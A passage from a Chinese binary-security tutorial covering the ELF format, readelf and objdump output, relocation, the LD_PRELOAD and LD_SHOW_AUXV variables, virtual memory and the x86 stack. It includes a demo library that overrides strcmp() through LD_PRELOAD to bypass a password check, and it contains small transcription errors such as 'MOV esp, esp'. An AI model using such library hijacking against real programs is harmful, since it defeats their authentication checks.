int global_init_var = 10;
int global_uninit_var;
void func(int sum) {
    printf("%d\n", sum);
}

void main(void) {
    static int local_static_init_var = 20;
    static int local_static_uninit_var;

    int local_init_val = 30;
    int local_uninit_var;

    func(global_init_var + local_init_val +
        local_static_init_var );
}

```



可以看到，在这个简化的 ELF 文件中，开头是一个“文件头”，之后分别是代码段、数据段和**.bss**段。程序源代码编译后，执行语句变成机器指令，保存在 **.text** 段；已初始化的全局变量和局部静态变量都保存在 **.data** 段；未初始化的全局变量和局部静态变量则放在 **.bss** 段。

把程序指令和程序数据分开存放有许多好处，从安全的角度讲，当程序被加载后，数据和指令分别被映射到两个虚拟区域。由于数据区域对于进程来说是可读写的，而指令区域对于进程来说是只读的，所以这两个虚存区域的权限可以被分别设置成可读写和只读，可以防止程序的指令被改写和利用。

elfDemo.o

接下来，我们更深入地探索目标文件，使用 `objdump` 来查看目标文件的内部结构：

```
$ objdump -h elfDemo.o

elfDemo.o:      file format elf32-i386

Sections:
Idx Name      Size    VMA       LMA       File off  Algn
 0 .group     00000008 00000000 00000000 00000034 2**2
               CONTENTS, READONLY, GROUP, LINK_ONCE_DISCARD
 1 .text      00000078 00000000 00000000 0000003c 2**0
               CONTENTS, ALLOC, LOAD, RELOC, READONLY, CODE
 2 .data      00000008 00000000 00000000 000000b4 2**2
               CONTENTS, ALLOC, LOAD, DATA
 3 .bss       00000004 00000000 00000000 000000bc 2**2
               ALLOC
 4 .rodata    00000004 00000000 00000000 000000bc 2**0
               CONTENTS, ALLOC, LOAD, READONLY, DATA
 5 .text.__x86.get_pc_thunk.ax 00000004 00000000 00000000 00
0000c0 2**0
               CONTENTS, ALLOC, LOAD, READONLY, CODE
 6 .comment   00000012 00000000 00000000 000000c4 2**0
               CONTENTS, READONLY
 7 .note.GNU-stack 00000000 00000000 00000000 000000d6 2**0
               CONTENTS, READONLY
 8 .eh_frame  0000007c 00000000 00000000 000000d8 2**2
               CONTENTS, ALLOC, LOAD, RELOC, READONLY, DATA
```

可以看到目标文件中除了最基本的代码段、数据段和 BSS 段以外，还有一些别的段。注意到 .bss 段没有 CONTENTS 属性，表示它实际上并不存在，.bss 段只是为未初始化的全局变量和局部静态变量预留了位置而已。

代码段

```
$ objdump -x -s -d elfDemo.o
.....
Sections:
Idx Name      Size    VMA       LMA       File off  Algn
.....
```

```

1 .text          00000078 00000000 00000000 0000003c 2**0
                CONTENTS, ALLOC, LOAD, RELOC, READONLY, CODE
.....
Contents of section .text:
0000 5589e553 83ec04e8 fcfffffff 05010000 U..S.....
0010 0083ec08 ff75088d 90000000 005289c3 .....u.....R..
0020 e8fcffff ff83c410 908b5dfc c9c38d4c .....]....L
0030 240483e4 f0ff71fc 5589e551 83ec14e8 $....q.U..Q....
0040 fcfffffff 05010000 00c745f4 1e000000 .....E.....
0050 8b880000 00008b55 f401ca8b 80040000 .....U.....
0060 0001d083 ec0c50e8 fcfffffff 83c41090 .....P.....
0070 8b4dfcc9 8d61fcc3 .....M...a...
.....
Disassembly of section .text:

00000000 <func>:
0: 55                      push   %ebp
1: 89 e5                   mov    %esp,%ebp
3: 53                      push   %ebx
4: 83 ec 04                 sub    $0x4,%esp
7: e8 fc ff ff ff         call   8 <func+0x8>
                           8: R_386_PC32  __x86.get_pc_thunk.ax
c: 05 01 00 00 00          add    $0x1,%eax
                           d: R_386_GOTPC _GLOBAL_OFFSET_TABLE_
11: 83 ec 08                 sub    $0x8,%esp
14: ff 75 08                 pushl  0x8(%ebp)
17: 8d 90 00 00 00 00        lea    0x0(%eax),%edx
                           19: R_386_GOTOFF .rodata
1d: 52                      push   %edx
1e: 89 c3                   mov    %eax,%ebx
20: e8 fc ff ff ff         call   21 <func+0x21>
                           21: R_386_PLT32 printf
25: 83 c4 10                 add    $0x10,%esp
28: 90                      nop
29: 8b 5d fc                 mov    -0x4(%ebp),%ebx
2c: c9                      leave 
2d: c3                      ret
.....
0000002e <main>:

```

```

2e: 8d 4c 24 04          lea    0x4(%esp),%ecx
32: 83 e4 f0            and    $0xffffffff,%esp
35: ff 71 fc            pushl  -0x4(%ecx)
38: 55                  push   %ebp
39: 89 e5                mov    %esp,%ebp
3b: 51                  push   %ecx
3c: 83 ec 14            sub    $0x14,%esp
3f: e8 fc ff ff ff      call   40 <main+0x12>
                           40: R_386_PC32  __x86.get_pc_thunk.ax
44: 05 01 00 00 00 00    add    $0x1,%eax
                           45: R_386_GOTPC _GLOBAL_OFFSET_TABLE_
49: c7 45 f4 1e 00 00 00  movl   $0x1e,-0xc(%ebp)
50: 8b 88 00 00 00 00    mov    0x0(%eax),%ecx
                           52: R_386_GOTOFF   global_init_var
56: 8b 55 f4            mov    -0xc(%ebp),%edx
59: 01 ca                add    %ecx,%edx
5b: 8b 80 04 00 00 00    mov    0x4(%eax),%eax
                           5d: R_386_GOTOFF   .data
61: 01 d0                add    %edx,%eax
63: 83 ec 0c            sub    $0xc,%esp
66: 50                  push   %eax
67: e8 fc ff ff ff      call   68 <main+0x3a>
                           68: R_386_PC32  func
6c: 83 c4 10            add    $0x10,%esp
6f: 90                  nop
70: 8b 4d fc            mov    -0x4(%ebp),%ecx
73: c9                  leave
74: 8d 61 fc            lea    -0x4(%ecx),%esp
77: c3                  ret

```

Contents of section .text 是 .text 的数据的十六进制形式，总共 0x78 个字节，最左边一列是偏移量，中间 4 列是内容，最右边一列是 ASCII 码形式。下面的 Disassembly of section .text 是反汇编结果。

数据段和只读数据段

```

.....
Sections:
Idx Name          Size      VMA       LMA       File off  Algn
 2 .data         00000008  00000000  00000000  000000b4  2**2
                  CONTENTS, ALLOC, LOAD, DATA
 4 .rodata        00000004  00000000  00000000  000000bc  2**0
                  CONTENTS, ALLOC, LOAD, READONLY, DATA
.....
Contents of section .data:
0000 0a000000 14000000
.....
Contents of section .rodata:
0000 25640a00
%d..
.....

```

.data 段保存已经初始化了的全局变量和局部静态变量。elfDemo.c 中共有两个这样的变量，global_init_var 和 local_static_init_var，每个变量 4 个字节，一共 8 个字节。由于小端序的原因，0a000000 表示 global_init_var 值（10）的十六进制 0x0a，14000000 表示 local_static_init_var 值（20）的十六进制 0x14。

.rodata 段保存只读数据，包括只读变量和字符串常量。elfDemo.c 中调用 printf 的时候，用到了一个字符串变量 %d\n，它是一种只读数据，保存在 .rodata 段中，可以从输出结果看到字符串常量的 ASCII 形式，以 \0 结尾。

BSS段

```


Sections:
Idx Name          Size      VMA       LMA       File off  Algn
 3 .bss          00000004  00000000  00000000  000000bc  2**2
                  ALLOC

```

.bss 段保存未初始化的全局变量和局部静态变量。

ELF 文件结构

对象文件参与程序链接（构建程序）和程序执行（运行程序）。ELF 结构几相关信息在 `/usr/include/elf.h` 文件中。



OSD1980

- **ELF** 文件头 (**ELF Header**) 在目标文件格式的最前面，包含了描述整个文件的基本属性。
- 程序头表 (**Program Header Table**) 是可选的，它告诉系统怎样创建一个进程映像。可执行文件必须有程序头表，而重定位文件不需要。
- 段 (**Section**) 包含了链接视图中大量的目标文件信息。
- 段表 (**Section Header Table**) 包含了描述文件中所有段的信息。

32位数据类型

名称	长度	对齐	描述	原始类型
Elf32_Addr	4	4	无符号程序地址	uint32_t
Elf32_Half	2	2	无符号短整型	uint16_t
Elf32_Off	4	4	无符号偏移地址	uint32_t
Elf32_Sword	4	4	有符号整型	int32_t
Elf32_Word	4	4	无符号整型	uint32_t

文件头

ELF 文件头必然存在于 ELF 文件的开头，表明这是一个 ELF 文件。定义如下：

```

typedef struct
{
    unsigned char e_ident[EI_NIDENT]; /* Magic number and other info */

    Elf32_Half    e_type;          /* Object file type */
    Elf32_Half    e_machine;       /* Architecture */
    Elf32_Word    e_version;       /* Object file version */
    Elf32_Addr   e_entry;         /* Entry point virtual address */

    Elf32_Off e_phoff;           /* Program header table file offset */
}
Elf32_Ehdr;

typedef struct
{
    unsigned char e_ident[EI_NIDENT]; /* Magic number and other info */

    Elf64_Half    e_type;          /* Object file type */
    Elf64_Half    e_machine;       /* Architecture */
    Elf64_Word    e_version;       /* Object file version */
    Elf64_Addr   e_entry;         /* Entry point virtual address */

    Elf64_Off e_phoff;           /* Program header table file offset */
}
Elf64_Ehdr;

```

```

Elf64_Off e_shoff;           /* Section header table file offset
*/
Elf64_Word   e_flags;        /* Processor-specific flags */
Elf64_Half   e_ehsize;       /* ELF header size in bytes */
Elf64_Half   e_phentsize;    /* Program header table entry
size */
Elf64_Half   e_phnum;        /* Program header table entry co
unt */
Elf64_Half   e_shentsize;    /* Section header table entry
size */
Elf64_Half   e_shnum;        /* Section header table entry co
unt */
Elf64_Half   e_shstrndx;     /* Section header string table i
ndex */
} Elf64_Ehdr;

```

`e_ident` 保存着 ELF 的幻数和其他信息，最前面四个字节是幻数，用字符串表示为 `\177ELF`，其后的字节如果是 32 位则是 `ELFCLASS32` (1)，如果是 64 位则是 `ELFCLASS64` (2)，再其后的字节表示端序，小端序为 `ELFDATA2LSB` (1)，大端序为 `ELFDATA2LSB` (2)。最后一个字节则表示 ELF 的版本。

现在我们使用 `readelf` 命令来查看 `elfDome.out` 的文件头：

```
$ readelf -h elfDemo.out
ELF Header:
  Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
  Class: ELF32
  Data: 2's complement, little endian
  Version: 1 (current)
  OS/ABI: UNIX - System V
  ABI Version: 0
  Type: DYN (Shared object file)
  Machine: Intel 80386
  Version: 0x1
  Entry point address: 0x3e0
  Start of program headers: 52 (bytes into file)
  Start of section headers: 6288 (bytes into file)
  Flags: 0x0
  Size of this header: 52 (bytes)
  Size of program headers: 32 (bytes)
  Number of program headers: 9
  Size of section headers: 40 (bytes)
  Number of section headers: 30
  Section header string table index: 29
```

程序头

程序头表是由 ELF 头的 `e_phoff` 指定的偏移量和 `e_phentsize`、`e_phnum` 共同确定大小的表格组成。`e_phentsize` 表示表格中程序头的大小，`e_phnum` 表示表格中程序头的数量。

程序头的定义如下：

```

typedef struct
{
    Elf32_Word      p_type;          /* Segment type */
    Elf32_Off       p_offset;        /* Segment file offset */
    Elf32_Addr     p_vaddr;         /* Segment virtual address */
    Elf32_Addr     p_paddr;         /* Segment physical address */
    Elf32_Word      p_filesz;        /* Segment size in file */
    Elf32_Word      p_memsz;         /* Segment size in memory */
    Elf32_Word      p_flags;          /* Segment flags */
    Elf32_Word      p_align;          /* Segment alignment */
} Elf32_Phdr;

typedef struct
{
    Elf64_Word      p_type;          /* Segment type */
    Elf64_Word      p_flags;          /* Segment flags */
    Elf64_Off       p_offset;        /* Segment file offset */
    Elf64_Addr     p_vaddr;         /* Segment virtual address */
    Elf64_Addr     p_paddr;         /* Segment physical address */
    Elf64_Xword     p_filesz;        /* Segment size in file */
    Elf64_Xword     p_memsz;         /* Segment size in memory */
    Elf64_Xword     p_align;          /* Segment alignment */
} Elf64_Phdr;

```

使用 `readelf` 来查看程序头：

```

$ readelf -l elfDemo.out

Elf file type is DYN (Shared object file)
Entry point 0x3e0
There are 9 program headers, starting at offset 52

Program Headers:
  Type          Offset    VirtAddr   PhysAddr  FileSiz MemSiz 
  Flg Align
  PHDR          0x000034 0x00000034 0x00000034 0x00120 0x00120
  R E 0x4
  INTERP        0x000154 0x000000154 0x000000154 0x00013 0x00013
  R  0x1

```

```
[Requesting program interpreter: /lib/ld-linux.so.2]
LOAD      0x0000000 0x000000000 0x000000000 0x00780 0x00780
R E 0x1000
LOAD      0x000ef4 0x00001ef4 0x00001ef4 0x00130 0x0013c
RW 0x1000
DYNAMIC   0x000efc 0x00001efc 0x00001efc 0x000f0 0x000f0
RW 0x4
NOTE      0x000168 0x00000168 0x00000168 0x00044 0x00044
R 0x4
GNU_EH_FRAME 0x000624 0x00000624 0x00000624 0x00044 0x00044
R 0x4
GNU_STACK 0x0000000 0x000000000 0x000000000 0x00000 0x00000
RW 0x10
GNU_RELRO 0x000ef4 0x00001ef4 0x00001ef4 0x0010c 0x0010c
R 0x1
```

Section to Segment mapping:

Segment Sections...

00	
01	.interp
02	.interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rel.dyn .rel.plt .init .plt .plt.got .text .fini .rodata .eh_frame_hdr .eh_frame
03	.init_array .fini_array .dynamic .got .got.plt .data .bss
04	.dynamic
05	.note.ABI-tag .note.gnu.build-id
06	.eh_frame_hdr
07	
08	.init_array .fini_array .dynamic .got

段

段表（Section Header Table）是一个以 `Elf32_Shdr` 结构体为元素的数组，每个结构体对应一个段，它描述了各个段的信息。ELF 文件头的 `e_shoff` 成员给出了段表在 ELF 中的偏移，`e_shnum` 成员给出了段描述符的数量，`e_shentsize` 给出了每个段描述符的大小。

```

typedef struct
{
    Elf32_Word      sh_name;           /* Section name (string tbl inde
x) */
    Elf32_Word      sh_type;          /* Section type */
    Elf32_Word      sh_flags;         /* Section flags */
    Elf32_Addr     sh_addr;          /* Section virtual addr at execu
tion */
    Elf32_Off      sh_offset;        /* Section file offset */
    Elf32_Word      sh_size;          /* Section size in bytes */
    Elf32_Word      sh_link;          /* Link to another section */
    Elf32_Word      sh_info;          /* Additional section informatio
n */
    Elf32_Word      sh_addralign;     /* Section alignment */
    Elf32_Word      sh_entsize;       /* Entry size if section holds t
able */
} Elf32_Shdr;

typedef struct
{
    Elf64_Word      sh_name;           /* Section name (string tbl inde
x) */
    Elf64_Word      sh_type;          /* Section type */
    Elf64_Xword     sh_flags;         /* Section flags */
    Elf64_Addr     sh_addr;          /* Section virtual addr at execu
tion */
    Elf64_Off      sh_offset;        /* Section file offset */
    Elf64_Xword     sh_size;          /* Section size in bytes */
    Elf64_Word      sh_link;          /* Link to another section */
    Elf64_Word      sh_info;          /* Additional section informatio
n */
    Elf64_Xword     sh_addralign;     /* Section alignment */
    Elf64_Xword     sh_entsize;       /* Entry size if section holds t
able */
} Elf64_Shdr;

```

使用 `readelf` 命令查看目标文件中完整的段：

```
$ readelf -S elfDemo.o
```

There are 15 section headers, starting at offset 0x41c:

Section Headers:

[Nr]	Name	Type	Addr	Off	Size
ES	Flg Lk Inf Al				
[0]		NULL	00000000	000000	000000
00	0 0 0				
[1]	.group	GROUP	00000000	000034	000008
04	12 16 4				
[2]	.text	PROGBITS	00000000	00003c	000078
00	AX 0 0 1				
[3]	.rel.text	REL	00000000	000338	000048
08	I 12 2 4				
[4]	.data	PROGBITS	00000000	0000b4	000008
00	WA 0 0 4				
[5]	.bss	NOBITS	00000000	0000bc	000004
00	WA 0 0 4				
[6]	.rodata	PROGBITS	00000000	0000bc	000004
00	A 0 0 1				
[7]	.text.__x86.get_p	PROGBITS	00000000	0000c0	000004
00	AXG 0 0 1				
[8]	.comment	PROGBITS	00000000	0000c4	000012
01	MS 0 0 1				
[9]	.note.GNU-stack	PROGBITS	00000000	0000d6	000000
00	0 0 1				
[10]	.eh_frame	PROGBITS	00000000	0000d8	00007c
00	A 0 0 4				
[11]	.rel.eh_frame	REL	00000000	000380	000018
08	I 12 10 4				
[12]	.symtab	SYMTAB	00000000	000154	000140
10	13 13 4				
[13]	.strtab	STRTAB	00000000	000294	0000a2
00	0 0 1				
[14]	.shstrtab	STRTAB	00000000	000398	000082
00	0 0 1				

Key to Flags:

W (write), A (alloc), X (execute), M (merge), S (strings), I (info),

L (link order), O (extra OS processing required), G (group), T (TLS),

```
C (compressed), x (unknown), o (OS specific), E (exclude),
p (processor specific)
```

注意，ELF 段表的第一个元素是被保留的，类型为 NULL。

字符串表

字符串表以段的形式存在，包含了以 null 结尾的字符序列。对象文件使用这些字符串来表示符号和段名称，引用字符串时只需给出在表中的偏移即可。字符串表的第一个字符和最后一个字符为空字符，以确保所有字符串的开始和终止。通常段名为 `.strtab` 的字符串表是字符串表（**Strings Table**），段名为 `.shstrtab` 的是段表字符串表（**Section Header String Table**）。

偏移	+0	+1	+2	+3	+4	+5	+6	+7	+8	+9
+0	\0	h	e	\0	\0	o	\0	w	o	r
+10	\0	d	\0	h	e	\0	\0	o	w	o
+20	r	\0	d	\0						

偏移	字符串
0	空字符串
1	hello
7	world
13	helloworld
18	world

可以使用 `readelf` 读取这两个表：

```
$ readelf -x .strtab elfDemo.o

Hex dump of section '.strtab':
0x0000000000 00656c66 44656d6f 2e63006c 6f63616c .elfDemo.c.loca
l
0x000000010 5f737461 7469635f 696e6974 5f766172 _static_init_va
r
0x000000020 2e323139 35006c6f 63616c5f 73746174 .2195.local_st
a
t
```

1.5.3 Linux ELF

```
0x00000030 69635f75 6e696e69 745f7661 722e3231 ic_uninit_var.2
1
0x00000040 39360067 6c6f6261 6c5f696e 69745f76 96.global_init_
v
0x00000050 61720067 6c6f6261 6c5f756e 696e6974 ar.global_unini
t
0x00000060 5f766172 0066756e 63005f5f 7838362e _var.func.__x86
.
0x00000070 6765745f 70635f74 68756e6b 2e617800 get_pc_thunk.ax
.
0x00000080 5f474c4f 42414c5f 4f464653 45545f54 _GLOBAL_OFFSET_
T
0x00000090 41424c45 5f007072 696e7466 006d6169 ABLE_.printf.ma
i
0x000000a0 6e00

$ readelf -x .shstrtab elfDemo.o

Hex dump of section '.shstrtab':
0x00000000 002e7379 6d746162 002e7374 72746162 ..syntab..strta
b
0x00000010 002e7368 73747274 6162002e 72656c2e ..shstrtab..rel
.
0x00000020 74657874 002e6461 7461002e 62737300 text..data..bss
.
0x00000030 2e726f64 61746100 2e746578 742e5f5f .rodata..text.-
-
0x00000040 7838362e 6765745f 70635f74 68756e6b x86.get_pc_thun
k
0x00000050 2e617800 2e636f6d 6d656e74 002e6e6f .ax..comment..n
o
0x00000060 74652e47 4e552d73 7461636b 002e7265 te.GNU-stack..r
e
0x00000070 6c2e6568 5f667261 6d65002e 67726f75 l.eh_frame..gro
u
0x00000080 7000
```

符号表

目标文件的符号表保存了定位和重定位程序的符号定义和引用所需的信息。符号表索引是这个数组的下标。索引 0 指向表中的第一个条目，作为未定义的符号索引。

```
typedef struct
{
    Elf32_Word      st_name;           /* Symbol name (string tbl index
) */
    Elf32_Addr      st_value;          /* Symbol value */
    Elf32_Word      st_size;           /* Symbol size */
    unsigned char   st_info;           /* Symbol type and binding */
    unsigned char   st_other;          /* Symbol visibility */
    Elf32_Section   st_shndx;          /* Section index */
} Elf32_Sym;

typedef struct
{
    Elf64_Word      st_name;           /* Symbol name (string tbl index
) */
    unsigned char   st_info;           /* Symbol type and binding */
    unsigned char   st_other;          /* Symbol visibility */
    Elf64_Section   st_shndx;          /* Section index */
    Elf64_Addr      st_value;          /* Symbol value */
    Elf64_Xword     st_size;           /* Symbol size */
} Elf64_Sym;
```

查看符号表：

```
$ readelf -s elfDemo.o

Symbol table '.symtab' contains 20 entries:
Num: Value Size Type Bind Vis Ndx Name
 0: 00000000 0 NOTYPE LOCAL DEFAULT UND
 1: 00000000 0 FILE LOCAL DEFAULT ABS elfDemo.c
 2: 00000000 0 SECTION LOCAL DEFAULT 2
 3: 00000000 0 SECTION LOCAL DEFAULT 4
 4: 00000000 0 SECTION LOCAL DEFAULT 5
 5: 00000000 0 SECTION LOCAL DEFAULT 6
 6: 00000004 4 OBJECT LOCAL DEFAULT 4 local_static_
init_var.219
 7: 00000000 4 OBJECT LOCAL DEFAULT 5 local_static_
uninit_var.2
 8: 00000000 0 SECTION LOCAL DEFAULT 7
 9: 00000000 0 SECTION LOCAL DEFAULT 9
 10: 00000000 0 SECTION LOCAL DEFAULT 10
 11: 00000000 0 SECTION LOCAL DEFAULT 8
 12: 00000000 0 SECTION LOCAL DEFAULT 1
 13: 00000000 4 OBJECT GLOBAL DEFAULT 4 global_init_v
ar
 14: 00000004 4 OBJECT GLOBAL DEFAULT COM global_uninit
_var
 15: 00000000 46 FUNC GLOBAL DEFAULT 2 func
 16: 00000000 0 FUNC GLOBAL HIDDEN 7 __x86.get_pc_
thunk.ax
 17: 00000000 0 NOTYPE GLOBAL DEFAULT UND _GLOBAL_OFFSET_TABLE_
 18: 00000000 0 NOTYPE GLOBAL DEFAULT UND printf
 19: 0000002e 74 FUNC GLOBAL DEFAULT 2 main
```

重定位

重定位是连接符号定义与符号引用的过程。可重定位文件必须具有描述如何修改段内容的信息，从而运行可执行文件和共享对象文件保存进程程序映像的正确信息。

```
typedef struct
{
    Elf32_Addr      r_offset;           /* Address */
    Elf32_Word       r_info;            /* Relocation type and symbol info
dex */
} Elf32_Rela;

typedef struct
{
    Elf64_Addr      r_offset;           /* Address */
    Elf64_Xword     r_info;            /* Relocation type and symbol info
dex */
    Elf64_Sxword    r_addend;          /* Addend */
} Elf64_Rela;
```

查看重定位表：

```
$ readelf -r elfDemo.o

Relocation section '.rel.text' at offset 0x338 contains 9 entries:
  Offset     Info      Type            Sym.Value  Sym. Name
00000008  00001002  R_386_PC32        00000000  __x86.get_pc_thu
nk.ax
0000000d  0000110a  R_386_GOTPC       00000000  _GLOBAL_OFFSET_T
ABLE_
00000019  00000509  R_386_GOTOFF      00000000  .rodata
00000021  00001204  R_386_PLT32       00000000  printf
00000040  00001002  R_386_PC32        00000000  __x86.get_pc_thu
nk.ax
00000045  0000110a  R_386_GOTPC       00000000  _GLOBAL_OFFSET_T
ABLE_
00000052  00000d09  R_386_GOTOFF      00000000  global_init_var
0000005d  00000309  R_386_GOTOFF      00000000  .data
00000068  00000f02  R_386_PC32        00000000  func

Relocation section '.rel.eh_frame' at offset 0x380 contains 3 entries:
  Offset     Info      Type            Sym.Value  Sym. Name
00000020  00000202  R_386_PC32        00000000  .text
00000044  00000202  R_386_PC32        00000000  .text
00000070  00000802  R_386_PC32        00000000  .text.__x86.get_
pc_thu
```

参考资料

- \$ man elf
- Acronyms relevant to Executable and Linkable Format (ELF)

1.5.4 Windows PE

1.5.5 静态链接

1.5.6 动态链接

- 动态链接相关的环境变量

动态链接相关的环境变量

LD_PRELOAD

`LD_PRELOAD` 环境变量可以定义在程序运行前优先加载的动态链接库。这使得我们可以有选择性地加载不同动态链接库中的相同函数，即通过设置该变量，在主程序和其动态链接库中间加载别的动态链接库，甚至覆盖原本的库。这就有可能出现劫持程序执行的安全问题。

```
#include<stdio.h>
#include<string.h>
void main() {
    char passwd[] = "password";
    char str[128];

    scanf("%s", &str);
    if (!strcmp(passwd, str)) {
        printf("correct\n");
        return;
    }
    printf("invalid\n");
}
```

下面我们构造一个恶意的动态链接库来重载 `strcmp()` 函数，编译为动态链接库，并设置 `LD_PRELOAD` 环境变量：

```
$ cat hack.c
#include<stdio.h>
#include<stdio.h>
int strcmp(const char *s1, const char *s2) {
    printf("hacked\n");
    return 0;
}
$ gcc -shared -o hack.so hack.c
$ gcc ldpreload.c
$ ./a.out
asdf
invalid
$ LD_PRELOAD="./hack.so" ./a.out
asdf
hacked
correct
```

LD_SHOW_AUXV

AUXV 是内核在执行 ELF 文件时传递给用户空间的信息，设置该环境变量可以显示这些信息。如：

```
$ LD_SHOW_AUXV=1 ls
AT_SYSINFO_EHDR: 0x7fff41fbc000
AT_HWCAP:        bfebfbff
AT_PAGESZ:       4096
AT_CLKTCK:       100
AT_PHDR:         0x55f1f623e040
AT_PHENT:        56
AT_PHNUM:        9
AT_BASE:         0x7f277e1ec000
AT_FLAGS:        0x0
AT_ENTRY:        0x55f1f6243060
AT_UID:          1000
AT_EUID:         1000
AT_GID:          1000
AT_EGID:         1000
AT_SECURE:        0
AT_RANDOM:       0x7fff41effbb9
AT_EXECFN:       /usr/bin/ls
AT_PLATFORM:     x86_64
```

1.5.7 内存管理

- 什么是内存
- 栈与调用约定
- 堆与内存管理


什么是内存

为了使用户程序在运行时具有一个私有的地址空间、有自己的 CPU，就像独占了整个计算机一样，现代操作系统提出了虚拟内存的概念。

虚拟内存的主要作用主要为三个：


- 它将内存看做一个存储在磁盘上的地址空间的高速缓存，在内存中只保存活动区域，并根据需要在磁盘和内存之间来回传送数据。
- 它为每个进程提供了一致的地址空间。
- 它保护了每个进程的地址空间不被其他进程破坏。

现代操作系统采用虚拟寻址的方式，CPU 通过生成一个虚拟地址（Virtual Address(VA)）来访问内存，然后这个虚拟地址通过内存管理单元（Memory Management Unit(MMU)）转换成物理地址之后被送到存储器。



前面我们已经看到可执行文件被映射到了内存中，Linux 为每个进程维持了一个单独的虚拟地址空间，包括了 .text、.data、.bss、栈（stack）、堆（heap），共享库等内容。

32 位系统有 4GB 的地址空间，其中 0x08048000~0xbfffffff 是用户空间（3GB），0xc0000000~0xffffffff 是内核空间（1 GB）。



栈与调用约定

栈

栈是一个先入后出（First In Last Out(FIFO)）的容器。用于存放函数返回地址及参数、临时变量和有关上下文的内容。程序在调用函数时，操作系统会自动通过压栈和弹栈完成保存函数现场等操作，不需要程序员手动干预。

栈由高地址向低地址增长，栈保存了一个函数调用所需要的维护信息，称为堆栈帧（Stack Frame）。在 x86 体系中，寄存器 `ebp` 指向堆栈帧的底部，`esp` 指向堆栈帧的顶部。压栈时栈顶地址减小，弹栈时栈顶地址增大。

- `PUSH`：用于压栈。将 `esp` 减 4，然后将其唯一操作数的内容写入到 `esp` 指向的内存地址
- `POP`：用于弹栈。从 `esp` 指向的内存地址获得数据，将其加载到指令操作数（通常是一个寄存器）中，然后将 `esp` 加 4。

x86 体系下函数的调用总是这样的：

- 把所有或一部分参数压入栈中，如果有其他参数没有入栈，那么使用某些特定的寄存器传递。
- 把当前指令的下一条指令的地址压入栈中。
- 跳转到函数体执行。

其中第 2 步和第 3 步由指令 `call` 一起执行。跳转到函数体之后即开始执行函数，而 x86 函数体的开头是这样的：

- `push ebp`：把 `ebp` 压入栈中（`old ebp`）。
- `mov ebp, esp`：`ebp=esp`（这时 `ebp` 指向栈顶，而此时栈顶就是 `old ebp`）
- [可选] `sub esp, XXX`：在栈上分配 `XXX` 字节的临时空间。
- [可选] `push XXX`：保存名为 `XXX` 的寄存器。

把 `ebp` 压入栈中，是为了在函数返回时恢复以前的 `ebp` 值，而压入寄存器的值，是为了保持某些寄存器在函数调用前后保存不变。函数返回时的操作与开头正好相反：

- [可选] `pop XXX`：恢复保存的寄存器。
- `mov esp, ebp`：恢复 `esp` 同时回收局部变量空间。
- `pop ebp`：恢复保存的 `ebp` 的值。
- `ret`：从栈中取得返回地址，并跳转到该位置。

栈帧对应的汇编代码：

```


PUSH ebp      ; 函数开始 (使用ebp前先把已有值保存到栈中)
MOV esp, esp  ; 保存当前esp到ebp中

...
; 函数体
; 无论esp值如何变化, ebp都保持不变, 可以安全访问函数的局部变量、参数

MOV esp, ebp  ; 将函数的其实地址返回到esp中
POP ebp       ; 函数返回前弹出保存在栈中的ebp值
RET          ; 函数返回并跳转

```

函数调用后栈的标准布局如下图：



我们来看一个例子：[源码](#)

```
#include<stdio.h>
int add(int a, int b) {
    int x = a, y = b;
    return (x + y);
}

int main() {
    int a = 1, b = 2;
    printf("%d\n", add(a, b));
    return 0;
}
```

使用 `gdb` 查看对应的汇编代码，这里我们给出了详细的注释：

```
gdb-peda$ disassemble main
Dump of assembler code for function main:
0x000000563 <+0>:    lea      ecx,[esp+0x4]
;将 esp+0x4 的地址传给 ecx
0x000000567 <+4>:    and     esp,0xffffffff0
;栈 16 字节对齐
0x00000056a <+7>:    push    DWORD PTR [ecx-0x4]
;ecx-0x4，即原 esp 强制转换为双字数据后压入栈中
0x00000056d <+10>:   push    ebp
;保存调用 main() 函数之前的 ebp，由于在 _start 中将 ebp 清零了，这里的
ebp=0x0
0x00000056e <+11>:   mov     ebp,esp
;把调用 main() 之前的 esp 作为当前栈帧的 ebp
0x000000570 <+13>:   push    ebx
;ebx、ecx 入栈
0x000000571 <+14>:   push    ecx
0x000000572 <+15>:   sub     esp,0x10
;为局部变量 a、b 分配空间并做到 16 字节对齐
0x000000575 <+18>:   call    0x440 <__x86.get_pc_thunk.bx>
;调用 <__x86.get_pc_thunk.bx> 函数，将 esp 强制转换为双字数据后保存到
ebx
0x00000057a <+23>:   add     ebx,0x1a86
;ebx+0x1a86
0x000000580 <+29>:   mov     DWORD PTR [ebp-0x10],0x1
;a 第二个入栈所以保存在 ebp-0x10 的位置，此句即 a=1
```

```

0x00000587 <+36>:    mov     DWORD PTR [ebp-0xc], 0x2
;b 第一个入栈所以保存在 ebp-0xc 的位置，此句即 b=2
0x0000058e <+43>:    push    DWORD PTR [ebp-0xc]
;将 b 压入栈中
0x00000591 <+46>:    push    DWORD PTR [ebp-0x10]
;将 a 压入栈中
0x00000594 <+49>:    call    0x53d <add>
;调用 add() 函数，返回值保存在 eax 中
0x00000599 <+54>:    add    esp, 0x8
;清理 add() 的参数
0x0000059c <+57>:    sub    esp, 0x8
;调整 esp 使 16 位对齐
0x0000059f <+60>:    push    eax
;eax 入栈
0x000005a0 <+61>:    lea     eax, [ebx-0x19b0]
;ebx-0x19b0 的地址保存到 eax，该地址处保存字符串 "%d\n"
0x000005a6 <+67>:    push    eax
;eax 入栈
0x000005a7 <+68>:    call    0x3d0 <printf@plt>
;调用 printf() 函数
0x000005ac <+73>:    add    esp, 0x10
;调整栈顶指针 esp，清理 printf() 的参数
0x000005af <+76>:    mov    eax, 0x0
;eax=0x0
0x000005b4 <+81>:    lea     esp, [ebp-0x8]
;ebp-0x8 的地址保存到 esp
0x000005b7 <+84>:    pop    ecx
;弹栈恢复 ecx、ebx、ebp
0x000005b8 <+85>:    pop    ebx
0x000005b9 <+86>:    pop    ebp
0x000005ba <+87>:    lea     esp, [ecx-0x4]
;ecx-0x4 的地址保存到 esp
0x000005bd <+90>:    ret
;返回，相当于 pop eip;
End of assembler dump.

gdb-peda$ disassemble add
Dump of assembler code for function add:
0x0000053d <+0>:    push    ebp
;保存调用 add() 函数之前的 ebp
0x0000053e <+1>:    mov    ebp, esp

```

```

; 把调用 add() 之前的 esp 作为当前栈帧的 ebp
0x00000540 <+3>:    sub     esp, 0x10
; 为局部变量 x、y 分配空间并做到 16 字节对齐
0x00000543 <+6>:    call    0x5be <__x86.get_pc_thunk.ax>
